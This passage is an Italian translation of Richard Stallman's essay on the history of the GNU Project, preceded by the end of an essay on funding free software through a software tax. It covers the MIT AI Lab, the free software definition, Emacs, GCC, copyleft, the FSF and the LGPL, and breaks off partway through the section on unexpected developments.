- Ma se l'acquirente fa da sé una donazione per lo sviluppo del software, potrebbe ottenere un credito nei confronti di queste tasse. Potrebbe fare una donazione a un progetto di sua scelta – scelto spesso perché spera di usarne i risultati quando questo verrà completato. Potrebbe ottenere un credito per ogni donazione fatta, fino al valore totale della tassa che dovrebbe pagare.
- L'ammontare dell'onere di questa tassa potrebbe essere deciso per votazione da chi paga la tassa, votazione pesata sull'ammontare per il quale questa tassa dovrebbe essere calcolate.

#### Le conseguenze:

- La comunità degli utenti di elaboratori sosterrebbe lo sviluppo del software.
- La comunità sceglierebbe il livello di sostegno necessario.
- Gli utenti che fossero interessati a sapere su che progetto sono spesi i loro soldi avrebbero la possibilità di gestire personalmente la cosa.

Nel lungo periodo, rendere liberi i programmi è un passo verso il mondo della post-scarsità, dove nessuno sia obbligato a lavorare molto duramente solo per guadagnarsi di che vivere. La gente sarebbe libera di dedicarsi ad attività divertenti, come programmare, dopo aver passato le 10 ore settimanali necessarie in compiti come legiferare, fare consigli familiari, riparare i robot e prevedere il moto degli asteroidi. Non ci sarà bisogno di guadagnarsi da vivere dalla programmazione.

Abbiamo già ridotto moltissimo la quantità di lavoro che la società nel suo complesso deve fare per ottenere la sua produttività attuale, ma poco di questo si è tradotto in benessere per i lavoratori perché è necessario accompagnare l'attività produttiva con molta attività non produttiva. Le cause principali sono la burocrazia e gli sforzi isometrici contro la concorrenza. Il software libero ridurrà di molto questo drenaggio di risorse nell'area della produzione del software. Dobbiamo farlo affinché i guadagni tecnici in produttività si traducano in meno lavoro per noi.



# Il progetto GNU

non modificare

Testo originale: <http://www.fsf.org/gnu/the-gnu-project.html> Traduzione originale: <http://www.fsf.org/gnu/thegnuproject.it.html>

#### Copyright © 1998 Richard Stallman

La copia letterale e la distribuzione di questo articolo nella sua integrità sono permesse con ogni mezzo, a patto che questa nota sia riprodotta.<sup>1</sup>

### 271.1 La prima comunità di condivisione del software

Quando cominciai a lavorare nel laboratorio di Intelligenza Artificiale del MIT [N.d.T. Massachusset Institute of Technology] nel 1971, entrai a far parte di una comunità in cui ci si scambiavano i programmi, che esisteva già da molti anni. La condivisione del software non si limitava alla nostra comunità; è un cosa vecchia quanto i computer, proprio come condividere le ricette è antico come il cucinare. Ma noi lo facevamo più di quasi chiunque altro.

Il laboratorio di Intelligenza Artificiale usava un sistema operativo a partizione di tempo (timesharing) chiamato ITS (Incompatible Timesharing System) che il gruppo di hacker del laboratorio aveva progettato e scritto in linguaggio assembler per il Digital PDP-10, uno dei grossi elaboratori di quel periodo. Come membro di questa comunità, hacker di sistema nel gruppo laboratorio, il mio compito era migliorare questo sistema. <sup>2</sup>

Non chiamavamo il nostro software "software libero", poiché questa espressione ancora non esisteva, ma si trattava proprio di questo. Quando persone di altre università o di qualche società volevano convertire il nostro programma per il proprio sistema ed utilizzarlo, erano le benvenute. Se si vedeva qualcuno usare un programma sconosciuto ed interessante, si poteva sempre chiedere di vederne il codice sorgente, in modo da poterlo leggere, modificare, o prenderne cannibalizzarne alcune parti per creare un nuovo programma.

### 271.2 La comunità si dissolve

La situazione cambiò drasticamente all'inizio degli anni '80 quando la Digital smise di produrre la serie PDP-10. La sua architettura, elegante e potente negli anni '60, non poteva essere estesa in modo naturale ai più grandi spazi di indirizzamento che si stavano rendendo possibili negli anni '80. Questo significò che quasi tutti i programmi che formavano ITS divennero obsoleti.

La comunità di hacker del laboratorio di Intelligenza Artificiale si era già dissolta non molto tempo prima. Nel 1981 la Symbolics, nata da una costola del laboratorio stesso, gli aveva sottratto quasi tutti gli hacker; l'ormai esiguo gruppo rimasto fu dunque incapace di sostenersi (il libro "Hackers" di Steve Levy narra questi eventi, oltre a fornire una fedele ricostruzione di questa comunità ai suoi inizi). Quando il laboratorio di Intelligenza Artificiale nel 1982 acquistò un nuovo PDP-10, i sistemisti decisero di utilizzare il sistema timesharing non libero della Digital piuttosto che ITS.

I moderni elaboratori di quell'epoca, come il VAX o il 68020, avevano il proprio sistema operativo, ma nessuno di questi era libero: si doveva firmare un accordo di non-diffusione persino per ottenerne una copia eseguibile.

Questo significava che il primo passo per usare un computer era promettere di negare aiuto al proprio vicino. Una comunità cooperante era vietata. La regola creata dai proprietari di software proprietario era: «se condividi il software col tuo vicino sei un pirata. Se vuoi modifiche, pregaci di farle».

L'idea che la concezione sociale di software proprietario – cioè il sistema che impone che il software non possa essere condiviso o modificato – sia antisociale, contraria all'etica, semplicemente sbagliata, può apparire sorprendente a qualche lettore. Ma che altro possiamo dire di un sistema che si basa sul dividere utenti

<sup>&</sup>lt;sup>1</sup>[NdR: il testo che appare qui è stato ritoccato leggermente per correggere alcuni errori evidenti.]

<sup>&</sup>lt;sup>2</sup>L'uso del termine "hacker" nel senso di "pirata" è una confusione di termini creata dai mezzi di informazione. Noi hacker ci rifiutiamo di riconoscere questo significato, e continuiamo ad utilizzare la parola nel senso di "uno che ami programmare, e a cui piaccia essere bravo a farlo".

Quando i produttori di software parlano di "difendere" i propri "diritti" o di "fermare la pirateria", quello che *dicono* è in realtà secondario. Il vero messaggio in quelle affermazioni sta nelle assunzioni inespresse, che essi danno per scontate; vogliono che siano accettate acriticamente. Esaminiamole, dunque.

Una prima assunzione è che le aziende produttrici di software abbiano il diritto naturale indiscutibile di proprietà sul software, e di conseguenza, abbiano controllo su tutti i suoi utenti. Se questo fosse un diritto naturale, non potremmo sollevare obiezioni, indipendentemente dal danno che possa recare ad altri. È interessante notare che, negli Stati Uniti, sia la costituzione che la giurisprudenza rifiutano questa posizione: il diritto d'autore non è un diritto naturale, ma un monopolio imposto dal governo che limita il diritto naturale degli utenti ad effettuare delle copie.

Un'altra assunzione inespressa è che la sola cosa importante del software sia il lavoro che consente di fare – vale a dire che noi utenti non dobbiamo preoccuparci del tipo di società in cui ci è permesso vivere.

Una terza assunzione è che non avremmo software utilizzabile (o meglio, che non potremmo mai avere un programma per fare questo o quell'altro particolare lavoro) se non riconoscessimo ai produttori il controllo sugli utenti di quel programmi. Questa assunzione avrebbe potuto sembrare plausibile, prima che il movimento del software libero dimostrasse che possiamo scrivere quantità di programmi utili senza bisogno di metterci dei catenacci.

Se rifiutiamo di accettare queste assunzioni, giudicando queste questioni con comuni criteri di moralità e di buon senso dopo aver messo al primo posto gli interessi degli utenti, tenendo conto che gli utenti vengono prima di tutto, arriviamo a conclusioni del tutto differenti. Chi usa un calcolatore dovrebbe essere libero di modificare i programmi per adattarli alle proprie necessità, ed essere libero di condividere il software, poiché aiutare gli altri è alla base della società.

Non c'e' modo in questa sede di trattare approfonditamente i ragionamenti che portano a questa conclusione; il lettore interessato può cercare le informazioni in rete a questo indirizzo:  $\langle \text{http://www.gnu.org/philosophy/}$ why-free.html>.

### 271.3 Una difficile scelta morale

Una volta che il mio gruppo si fu sciolto, continuare come prima fu impossible. Mi trovai di fronte ad una difficile scelta morale.

La scelta facile sarebbe stata quella di unirsi al mondo del software proprietario, firmando accordi di nondiffusione e promettendo di non aiutare i miei compagni hacker. Con ogni probabilità avrei anche sviluppato software che sarebbe stato distribuito secondo accordi di non-diffusione, contribuendo così alla pressione su altri perché a loro volta tradissero i propri compagni.

In questo modo avrei potuto guadagnare, e forse mi sarei divertito a programmare. Ma sapevo che al termine della mia carriera mi sarei voltato a guardare indietro, avrei visto anni spesi a costruire muri per dividere le persone, e avrei compreso di aver contribuito a rendere il mondo peggiore.

Avevo già sperimentato cosa significasse un accordo di non diffusione per chi lo firmava, quando qualcuno rifiutò a me e al laboratorio AI del MIT il codice sorgente del programma di controllo della nostra stampante; l'assenza di alcune funzionalità nel programma rendeva oltremodo frustrante l'uso della stampante. Per cui non mi potevo dire che gli accordi di non-diffusione fossero innocenti. Ero molto arrabbiato quando quella persone si rifiutò di condividere il programma con noi; non potevo far finta di niente e fare lo stesso con tutti gli altri.

Un'altra possibile scelta, semplice ma spiacevole, sarebbe stata quella di abbandonare l'informatica. In tal modo le mie capacità non sarebbero state mal utilizzate, tuttavia sarebbero state sprecate. Non sarei mai stato colpevole di dividere o imporre restrizioni agli utenti di calcolatori, ma queste cose sarebbero comunque successe.

Allora cercai un modo in cui un programmatore potesse fare qualcosa di buono. Mi chiesi dunque: c'erano un programma o dei programmi che io potessi scrivere, per rendere nuovamente possibile l'esistenza di una comunità?

La risposta era semplice: innanzitutto serviva un sistema operativo. Questo è difatti il software fondamentale per iniziare ad usare un computer. Con un sistema operativo si possono fare molte cose; senza, non è proprio possibile far funzionare il computer. Con un sistema operativo libero, avremmo potuto avere nuovamente una comunità in cui hacker possono cooperare, e invitare chiunque ad unirsi al gruppo. E chiunque sarebbe stato in grado di usare un calcolatore, senza dover cospirare fin dall'inizio per sottrarre qualcosa ai propri amici.

Essendo un programmatore di sistemi, possedevo le competenze adeguate per questo lavoro. Così, anche se non davo il successo per scontato, mi resi conto di essere la persona giusta per farlo. Scelsi di rendere il sistema compatibile con Unix, in modo che fosse portabile, e che gli utenti Unix potessero passare facilmente ad esso. Il nome GNU fu scelto secondo una tradizione hacker, come acronimo ricorsivo che significa "GNU's Not Unix" [N.d.T. GNU non è Unix].

Un sistema operativo non si limita solo al suo nucleo, che è proprio il minimo per eseguire altri programmi. Negli anni '70, qualsiasi sistema operativo degno di questo nome includeva interpreti di comandi, assemblatori, compilatori, interpreti di linguaggi, debugger, editor di testo, programmi per la posta e molto altro. ITS li aveva, Multics li aveva, VMS li aveva e Unix li aveva. Anche il sistema operativo GNU li avrebbe avuti.

Tempo dopo venni a conoscenza di questa massima, attribuita a Hillel: <sup>3</sup>

- Se non sono per me stesso, chi sarà per me?
- E se sono solo per me stesso, che cosa sono?
- E se non ora, quando?

La decisione di iniziare il progetto GNU si basò su uno spirito simile.

## 271.4 "Free" come libero

Il termine "free software" [N.d.T. il termine free in inglese significa sia gratuito che libero] a volte è mal interpretato: non ha niente a che vedere col prezzo del software; si tratta di libertà. Ecco, dunque, la definizione di software libero: un programma è software libero per un dato utente se:

- l'utente ha la libertà di eseguire il programma per qualsiasi scopo;
- l'utente ha la libertà di modificare il programma secondo i propri bisogni (perché questa libertà abbia qualche effetto in pratica, è necessario avere accesso al codice sorgente del programma, poiché apportare modifiche ad un programma senza disporre del codice sorgente è estremamente difficile);
- l'utente ha la libertà di distribuire copie del programma, gratuitamente o dietro compenso;
- l'utente ha la libertà di distribuire versioni modificate del programma, così che la comunità possa fruire dei miglioramenti apportati.

Poiché "free" si riferisce alla libertà e non al prezzo, vendere copie di un programma non contraddice il concetto di software libero. In effetti, la libertà di vendere copie di programmi è essenziale: raccolte di software libero vendute su CD-ROM sono importanti per la comunità, e la loro vendita è un modo di raccogliere fondi importante per lo sviluppo del software libero. Di conseguenza, un programma che non può essere liberamente incluso in tali raccolte non è software libero.

A causa dell'ambiguità del termine "free", si è cercata a lungo un'alternativa, ma nessuno ne ha trovata una valida. La lingua inglese ha, più termini e sfumature di ogni altra, ma non ha una parola semplice e non ambigua che significhi libero; "unfettered" è la parola più vicina come significato [NdT: unfettered è una parola di tono aulico o arcaico che significa *libero da ceppi, vincoli o inibizioni*]. Alternative come "liberated", "freedom" e "open" hanno altri significati o non sono adatte per altri motivi [NdT: rispettivamente, *liberato*, *libertà*, *aperto*].

# 271.5 Software GNU e il sistema GNU

Sviluppare un intero sistema è un progetto considerevole. Per raggiungere l'obiettivo decisi di adattare e usare parti di software libero tutte le volte che fosse possibile. Per esempio, decisi fin dall'inizio di usare TeX come il principale programma di formattazione di testo; qualche anno più tardi, decisi di usare l'X Window System piuttosto che scrivere un altro sistema a finestre per GNU.

A causa di questa decisione, il sistema GNU e la raccolta di tutto il software GNU non sono la stessa cosa. Il sistema GNU comprende programmi che non sono GNU, sviluppati da altre persone o gruppi di progetto per i propri scopi, ma che possiamo usare in quanto software libero.

# 271.6 L'inizio del progetto

Nel gennaio 1984 lasciai il mio posto al MIT e cominciai a scrivere software GNU. Dovetti lasciare il MIT, per evitare che potesse interferire con la distribuzione di GNU come software libero. Se fossi rimasto, il MIT

<sup>3</sup>Essendo ateo, non seguo alcuna guida religiosa, ma a volte mi trovo ad ammirare qualcosa che qualcuno di loro ha detto.

avrebbe potuto rivendicare la proprietà del lavoro, ed avrebbe potuto imporre i propri termini di distribuzione, o anche farne un pacchetto proprietario. Non avevo alcuna intenzione di fare tanto lavoro solo per vederlo reso inutilizzabile per il suo scopo originario: creare una nuova comunità di condivisione di software. Ad ogni buon conto, il professor Winston – allora responsabile del laboratorio AI del MIT – mi propose gentilmente di continuare ad utilizzare le attrezzature del laboratorio stesso.

# 271.7 I primi passi

Poco dopo aver iniziato il progetto GNU, venni a sapere del Free University Compiler Kit, noto anche come VUCK (la parola olandese che sta per "free" inizia con la V). Era un compilatore progettato per trattare più linguaggi, fra cui C e Pascal, e per generare codice binario per diverse architetture. Scrissi al suo autore chiedendo se GNU avesse potuto usarlo. Rispose in modo canzonatorio, dicendo che l'università era sì libera, ma non il compilatore. Decisi allora che il mio primo programma per il progetto GNU sarebbe stato un compilatore multilinguaggio e multipiattaforma.

Sperando di evitare di dover scrivere da me l'intero compilatore, ottenni il codice sorgente del Pastel, un compilatore multipiattaforma sviluppato ai Laboratori Lawrence Livermore. Il linguaggio supportato da Pastel, in cui il Pastel stesso era scritto, era una versione estesa del Pascal, pensata come linguaggio di programmazione di sistemi. Io vi aggiunsi un frontend per il C, e cominciai il porting per il processore Motorola 68000, ma fui costretto a rinunciare quando scoprii che il compilatore richiedeva diversi megabyte di memoria sullo stack, mentre il sistema Unix disponibile per il processore 68000 ne permetteva solo 64K.

Mi resi conto allora che il compilatore Pastel interpretava tutto il file di ingresso creandone un albero sintattico, convertiva questo in una catena di "istruzioni", e quindi generava l'intero file di uscita senza mai liberare memoria. A questo punto, conclusi che avei dovuto scrivere un nuovo compilatore da zero. Quel nuovo compilatore è ora noto come Gcc; non utilizza niente del compilatore Pastel, ma riuscii ad adattare e riutilizzare il frontend per il C che avevo scritto. Questo però avvenne qualche anno dopo; prima, lavorai su GNU Emacs.

# 271.8 GNU Emacs

Cominciai a lavorare su GNU Emacs nel settembre 1984, e all'inizio del 1985 cominciava ad essere utilizzabile. Così potei iniziare ad usare sistemi Unix per scrivere; fino ad allora, avevo scritto sempre su altri tipi di macchine, non avendo nessun interesse ad imparare vi né ed.

A questo punto alcuni cominciarono a voler usare GNU Emacs, il che pose il problema di come distribuirlo. Naturalmente lo misi sul server ftp anonimo del computer che usavo al MIT (questo computer, prep.ai.mit.edu, divenne così il sito ftp primario di distribuzione di GNU; quando alcuni anni dopo andò fuori servizio, trasferimmo il nome sul nostro nuovo ftp server). Ma allora molte delle persone interessate non erano su Internet e non potevano ottenere una copia via ftp, così mi si pose il problema di cosa dir loro.

Avrei potuto dire: «trova un amico che è in rete disposto a farti una copia». Oppure avrei potuto fare quel che feci con l'originario Emacs su PDP-10, e cioè dir loro: «spediscimi una busta affrancata ed un nastro, ed io te lo rispedisco con sopra Emacs». Ma ero senza lavoro, e cercavo un modo di far soldi con il software libero. E così feci sapere che avrei spedito un nastro a chi lo voleva per 150 dollari. In questo modo, creai un'impresa di distribuzione di software libero, che anticipava le compagnie che oggi distribuiscono interi sistemi GNU basati su Linux.

# 271.9 Un programma è libero per tutti?

Se un programma è software libero quando esce dalle mani del suo autore, non significa necessariamente che sarà software libero per chiunque ne abbia una copia. Per esempio, il software di pubblico dominio (software senza copyright) è software libero, ma chiunque può farne una versione modificata proprietaria. Analogamente, molti programmi liberi sono protetti da diritto d'autore, ma vengono distribuiti con semplici licenze permissive che permettono di farne versioni modificate proprietarie.

L'esempio emblematico della questione è l'X Window System. Sviluppato al MIT, e pubblicato come software libero con una licenza permissiva, fu rapidamente adottato da diverse società informatiche. Queste aggiunsero X ai loro sistemi Unix proprietari, solo in forma binaria, e coperto dello stesso accordo di nondiffusione. Queste copie di X non erano software più libero di quanto lo fosse Unix.

Gli autori dell'X Window System non ritenevano che questo fosse un problema, anzi se lo aspettavano ed era loro intenzione che accadesse. Il loro scopo non era la libertà, ma semplicemente il "successo", definito come "avere tanti utenti". Non erano interessati che questi utenti fossero liberi, ma solo che fossero numerosi.

Questo sfociò in una situazione paradossale, in cui due modi diversi di misurare la quantità di libertà risultavano in risposte diverse alla domanda «questo programma è libero»? Giudicando sulla base della libertà offerta dai termini distributivi usati dal MIT, si sarebbe dovuto dire che X era software libero. Ma misurando la libertà dell'utente medio di X, si sarebbe dovuto dire che X era software proprietario. La maggior parte degli utenti di X usavano le versioni proprietarie fornite con i sistemi Unix, non la versione libera.

### 271.10 Il permesso d'autore (copyleft) e la GNU GPL

Lo scopo di GNU consisteva nell'offrire libertà agli utenti, non solo nell'ottenere ampia diffusione. Avevamo quindi bisogno di termini di distribuzione che evitassero che il software GNU fosse trasformato in software proprietario. Il metodo che usammo si chiama "permesso d'autore". <sup>4</sup>

Il permesso d'autore (copyleft) usa le leggi sul diritto d'autore (copyright), ma le capovolge per ottenere lo scopo opposto: invece che un metodo per privatizzare il software, diventa infatti un mezzo per mantenerlo libero.<sup>5</sup>

Il succo dell'idea di permesso d'autore consiste nel dare a chiunque il permesso di eseguire il programma, copiare il programma, modificare il programma, e distribuirne versioni modificate, ma senza dare il permesso di aggiungere restrizioni. In tal modo, le libertà essenziali che definiscono il "free software" (software libero) sono garantite a chiunque ne abbia una copia, e diventano diritti inalienabili.

Perché un permesso d'autore sia efficace, anche le versioni modificate devono essere libere. Ciò assicura che ogni lavoro basato sul nostro sia reso disponibile per la nostra comunità, se pubblicato. Quando dei programmatori professionisti lavorano su software GNU come volontari, è il permesso d'autore che impedisce ai loro datori di lavoro di dire: «non puoi distribuire quei cambiamenti, perché abbiamo intenzione di usarli per creare la nostra versione proprietaria del programma».

La clausola che i cambiamenti debbano essere liberi è essenziale se vogliamo garantire libertà a tutti gli utenti del programma. Le aziende che privatizzarono l'X Window System di solito avevano apportato qualche modifica per per portare il programma sui loro sistemi e sulle loro macchine. Si trattava di modifiche piccole rispetto alla mole di X, ma non banali. Se apportare modifiche fosse una scusa per negare libertà agli utenti, sarebbe facile per chiunque approfittare di questa scusa.

Una problematica correlata è quella della combinazione di un programma libero con codice non libero. Una tale combinazione sarebbe inevitabilmente non libera; ogni libertà che manchi dalla parte non libera mancherebbe anche dall'intero programma. Permettere tali combinazioni aprirebbe non uno spiraglio, ma un buco grosso come una casa. Quindi un requisito essenziale per il permesso d'autore è tappare il buco: tutto ciò che venga aggiunto o combinato con un programma protetto da permesso d'autore dev'essere tale che il programma risultante sia anch'esso libero e protetto da permesso d'autore.

La specifica implementazione di permesso d'autore che utilizziamo per la maggior parte del software GNU è la GNU General Public License (licenza pubblica generica GNU), abbreviata in GNU GPL. Abbiamo altri tipi di permesso d'autore che sono utilizzati in circostanze specifiche. I manuali GNU sono anch'essi protetti da permesso d'autore, ma ne usano una versione molto più semplice, perché per i manuali non è necessaria la complessità della GPL.

### 271.11 La Free Software Foundation

Man mano che l'interesse per Emacs aumentava, altre persone parteciparono al progetto GNU, e decidemmo che era di nuovo ora di cercare finanziamenti. Così nel 1985 fondammo la Free Software Foundation (Fondazione per il software libero), una organizzazione senza fini di lucro per lo sviluppo di software libero. La FSF fra l'altro si prese carico della distribuzione dei nastri di Emacs; più tardi estese l'attività aggiungendo sul nastro altro software libero (sia GNU che non GNU) e vendendo manuali liberi.

La FSF accetta donazioni, ma gran parte delle sue entrate è sempre stata costituita dalle vendite: copie di software libero e servizi correlati. Oggi vende CD-ROM di codice sorgente, CD-ROM di programmi compilati, manuali stampati professionalmente (tutti con libertà di ridistribuzione e modifica), e distribuzioni Deluxe (nelle quali compiliamo l'intera scelta di software per una piattaforma a richiesta).

I dipendenti della Free Software Foundation hanno scritto e curato la manutenzione di diversi pacchetti GNU. Fra questi spiccano la libreria C e la shell. La libreria C di GNU è utilizzata da ogni programma che gira su sistemi GNU/Linux per comunicare con Linux. È stata sviluppata da un membro della della squadra della Free Software Foundation, Roland McGrath. La shell usata sulla maggior parte dei sistemi GNU/Linux è Bash, la Bourne Again Shell, che è stata sviluppata da Brian Fox, dipendente della FSF. <sup>6</sup>

<sup>4</sup>Nel 1984 o 1985, Don Hopkins, persona molto creativa, mi mandò una lettera. Sulla busta aveva scritto diverse frasi argute, fra cui questa: "Permesso d'autore–tutti i diritti rovesciati". Utilizzai l'espressione "permesso d'autore" per battezzare il concetto di distribuzione che allora andavo elaborando.

<sup>&</sup>lt;sup>5</sup>[NdT: si tratta di un gioco di parole, che qui viene reso con "permesso di autore": copyright (diritto di autore) è formato dalle parola "copy" (copia) e "right" (diritto, ma anche destra), opposto di "left" (sinistra, ma anche lasciato).]

<sup>6</sup> "Bourne Again Shell" è un gioco di parole sul nome "Bourne Shell", che era la normale shell di Unix [NdT: "Bourne again" richiama l'espressione cristiana "born again", "rinato" (in Cristo)].

Finanziammo lo sviluppo di questi programmi perché il progetto GNU non riguardava solo strumenti di lavoro o un ambiente di sviluppo: il nostro obiettivo era un sistema operativo completo, e questi programmi erano necessari per raggiungere quell'obiettivo.

### 271.12 Il supporto per il software libero

La filosofia del software libero rigetta una diffusa pratica commerciale in particolare, ma non è contro il commercio. Quando un'impresa rispetta la libertà dell'utente, c'è da augurarle ogni successo.

La vendita di copie di Emacs esemplifica un modo di condurre affari col software libero. Quando la FSF prese in carico quest'attività, dovetti trovare un'altra fonte di sostentamento. La trovai nella vendita di servizi relativi al software libero che avevo sviluppato, come insegnare argomenti quali programmazione di Emacs e personalizzazione di GCC, oppure sviluppare software, soprattutto adattamento di GCC a nuove architetture.

Oggi tutte queste attività collegate al software libero sono esercitate da svariate aziende. Alcune distribuiscono raccolte di software libero su CD-ROM, altre offrono consulenza a diversi livelli, dall'aiutare gli utenti in difficoltà, alla correzione di errori, all'aggiunta di funzionalità non banali. Si cominciano anche a vedere aziende di software che si fondano sul lancio di nuovi programmi liberi.

Attenzione, però: diverse aziende che si fregiano del marchio "open source" (software aperto) in realtà fondano le loro attività su software non libero che funziona insieme con software libero. Queste non sono aziende di software libero, sono aziende di software proprietario i cui prodotti attirano gli utenti lontano dalla libertà. Loro li chiamano "a valore aggiunto", il che riflette i valori che a loro farebbe comodo che adottassimo: la convenienza prima della libertà. Se noi riteniamo che la libertà abbia più valore, li dovremmo chiamare prodotti "a libertà sottratta".

## 271.13 Obiettivi tecnici

L'obiettivo principale di GNU era essere software libero. Anche se GNU non avesse avuto alcun vantaggio tecnico su Unix, avrebbe avuto sia un vantaggio sociale, permettendo agli utenti di cooperare, sia un vantaggio etico, rispettando la loro libertà.

Tuttavia risultò naturale applicare al lavoro le regole classiche di buona programmazione; per esempio, allocare le strutture dati dinamicamente per evitare limitazioni arbitrarie sulla dimensione dei dati, o gestire tutti i possibili codici a 8 bit in tutti i casi ragionevoli.

Inoltre, al contrario di Unix che era pensato per piccole dimensioni di memoria, decidemmo di non supportare le macchine a 16 bit (era chiaro che le macchine a 32 bit sarebbero state la norma quando il sistema GNU sarebbe stato completo), e di non preoccuparci di ridurre l'occupazione di memoria a meno che eccedesse il megabyte. In programmi per i quali non era essenziale la gestione di file molto grandi, spingemmo i programmatori a leggere in memoria l'intero file di ingresso per poi analizzare il file senza doversi preoccupare delle operazioni di I/O.

Queste decisioni fecero sì che molti programmi GNU superassero i loro equivalenti Unix sia in affidabilità che in velocità di esecuzione.

### 271.14 Donazioni di computer

Man mano che la reputazione del progetto GNU andava crescendo, alcune persone iniziarono a donare macchine su cui girava Unix. Queste macchine erano molto utili, perché il modo più semplice di sviluppare componenti per GNU era di farlo su di un sistema Unix così da sostituire pezzo per pezzo i componenti di quel sistema. Ma queste macchine sollevavano anche una questione etica: se fosse giusto per noi anche solo possedere una copia di Unix.

Unix era (ed è) software proprietario, e la filosofia del progetto GNU diceva che non avremmo dovuto usare software proprietario. Ma, applicando lo stesso ragionamento per cui la violenza è ammessa per autodifesa, conclusi che fosse legittimo usare un pacchetto proprietario, se ciò fosse stato importante nel crearne un sostituto libero che permettesse ad altri di smettere di usare quello proprietario.

Tuttavia, benchè fosse un male giustificabile, era pur sempre un male. Oggi non abbiamo più alcuna copia di Unix, perché le abbiamo sostituite con sistemi operativi liberi. Quando non fu possibile sostituire il sistema operativo di una macchina con uno libero, sostituimmo la macchina.

# 271.15 L'elenco dei compiti GNU

Mentre il progetto GNU avanzava, ed un numero sempre maggiore di componenti di sistema venivano trovati o sviluppati, diventò utile stilare un elenco delle parti ancora mancanti. Usammo questo elenco per ingaggiare programmatori che scrivessero tali parti, e l'elenco prese il nome di elenco dei compiti GNU. In aggiunta ai componenti Unix mancanti inserimmo nell'elenco svariati progetti utili di programmazione o di documentazione che a nostro parere non dovrebbero mancare in un sistema operativo veramente completo.

Oggi non compare quasi nessun componente Unix nell'elenco dei compiti GNU; tutti questi lavori, a parte qualcuno non essenziale, sono già stati svolti. D'altro canto l'elenco è pieno di quei progetti che qualcuno chiamerebbe "applicazioni": ogni programma che interessi ad una fetta non trascurabile di utenti sarebbe un'utile aggiunta ad un sistema operativo.

L'elenco comprende anche dei giochi, e così è stato fin dall'inizio: Unix comprendeva dei giochi, perciò era naturale che così fosse anche per GNU. Ma poiché non c'erano esigenze di compatibilità per i giochi, non ci attenemmo alla scelta di giochi presenti in Unix, preferendo piuttosto fornire un elenco di diversi tipi di giochi potenzialmente graditi agli utenti.

# 271.16 La licenza GNU per le librerie

La libreria C del sistema GNU utilizza un tipo speciale di permesso d'autore, la "Licenza Pubblica GNU per le Librerie", che permette l'uso della libreria da parte di software proprietario. Perché quest'eccezione?<sup>7</sup>

Non si tratta di questioni di principio: non c'è nessun principio che dica che i prodotti software proprietari abbiano il diritto di includere il nostro codice (perché contribuire ad un progetto fondato sul rifiuto di condividere con noi?). L'uso della licenza LGPL per la libreria C, o per qualsiasi altra libreria, è una questione di strategia.

La libreria C svolge una funzione generica: ogni sistema operativo proprietario ed ogni compilatore includono una libreria C. Di conseguenza, rendere disponibile la nostra libreria C solo per i programmi liberi non avrebbe dato nessun vantaggio a tali programmi liberi, avrebbe solo disincentivato l'uso della nostra libreria.

C'è un'eccezione a questa situazione: sul sistema GNU (termine che include GNU/Linux) l'unica libreria C disponibile è quella GNU. Quindi i termini di distribuzione della nostra libreria C determinano se sia possibile o meno compilare un programma proprietario per il sistema GNU. Non ci sono ragioni etiche per permettere l'uso di applicazioni proprietarie sul sistema GNU, ma strategicamente sembra che impedirne l'uso servirebbe più a scoraggiare l'uso del sistema GNU che non a incoraggiare lo sviluppo di applicazioni libere.

Ecco perché l'uso della licenza LGPL è una buona scelta strategica per la libreria C, mentre per le altre librerie la strategia va valutata caso per caso. Quando una libreria svolge una funzione particolare che può aiutare a scrivere certi tipi di programmi, distribuirla secondo la GPL, quindi limitandone l'uso ai soli programmi liberi, è un modo per aiutare gli altri autori di software libero, dando loro un vantaggio nei confronti del software proprietario.

Prendiamo come esempio GNU-Readline, una libreria scritta per fornire a Bash la modificabilità della linea di comando: Readline è distribuita secondo la normale licenza GPL, non la LGPL. Ciò probabilmente riduce l'uso di Readline, ma questo non rappresenta una perdita per noi; d'altra parte almeno una applicazione utile è stata resa software libero proprio al fine di usare Readline, e questo è un guadagno tangibile per la comunità.

Chi sviluppa software proprietario ha vantaggi economici, gli autori di programmi liberi hanno bisogno di avvantaggiarsi a vicenda. Spero che un giorno possiamo avere una grande raccolta di librerie coperte dalla licenza GPL senza che esista una raccolta equivalente per chi scrive software proprietario. Tale libreria fornirebbe utili moduli da usare come i mattoni per costruire nuovi programmi liberi, e costituendo un sostanziale vantaggio per la scrittura di ulteriori programmi liberi.

# 271.17 Togliersi il prurito?

Eric Raymond afferma che «ogni buon programma nasce dall'iniziativa di un programmatore che si vuole togliere un suo personale prurito». È probabile che talvolta succeda così, ma molte parti essenziali del software GNU sono state sviluppate al fine di completare un sistema operativo libero. Derivano quindi da una idea e da un progetto, non da una necessità contingente.

Per esempio, abbiamo sviluppato la libreria C di GNU perché un sistema di tipo Unix ha bisogno di una libreria C, la Bourne-Again Shell (bash) perché un sistema di tipo Unix ha bisogno di una shell, e GNU tar perché un sistema di tipo Unix ha bisogno un programma tar. Lo stesso vale per i miei programmi: il compilatore GNU, GNU Emacs, GDB, GNU Make.

Alcuni programmi GNU sono stati sviluppati per fronteggiare specifiche minacce alla nostra libertà: ecco perché abbiamo sviluppato gzip come sostituto per il programma Compress, che la comunità aveva perduto

<sup>7</sup> [NdT: nel 1999 la FSF ha cambiato nome alla licenza LGPL che ora si chiama "Lesser GPL", GPL attenuata, per non suggerire che si tratti della forma di licenza preferenziale per le librerie.]

a causa dei brevetti sull'algoritmo LZW. Abbiamo trovato persone che sviluppassero LessTif, e più recentemente abbiamo dato vita ai progetti GNOME e Harmony per affrontare i problemi causati da alcune librerie proprietarie (come descritto più avanti). Stiamo sviluppando la GNU Privacy Guard per sostituire i diffusi programmi di crittografia non liberi, perché gli utenti non siano costretti a scegliere tra riservatezza e libertà.

Naturalmente, i redattori di questi programmi sono coinvolti nel loro lavoro, e varie persone vi hanno aggiunto diverse funzionalità secondo le loro personali necessità ed i loro interessi. Tuttavia non è questa la ragione dell'esistenza di tali programmi.

# 271.18 Sviluppi inattesi

All'inizio del progetto GNU pensavo che avremmo sviluppato l'intero sistema GNU e poi lo avremmo reso disponibile tutto insieme, ma le cose non andarono così.

Poiché i componenti del sistema GNU sono stati implementati su un sistema Unix, ognuno di essi poteva girare su sistemi Unix molto prima che esistesse un sistema GNU completo. Alcuni di questi programmi divennero diffusi e gli utenti iniziarono ad estenderli e a renderli utilizzabili su nuovi sistemi: sulle varie versioni di Unix, incompatibili tra loro, e talvolta anche su altri sistemi.

